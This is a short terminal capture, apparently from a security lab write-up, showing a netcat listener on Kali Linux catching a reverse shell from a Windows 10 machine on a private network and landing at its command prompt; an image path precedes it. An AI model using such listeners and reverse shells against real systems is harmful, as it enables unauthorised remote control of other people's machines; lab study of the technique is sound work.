 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 10000
listening on [any] 10000 ...
connect to [192.168.79.138] from 192.168.79.131 [192.168.79.131] 51175
Microsoft Windows [Version 10.0.19045.3803]
(c) Microsoft Corporation。保留所有权利。
C:\Users\12414\Desktop>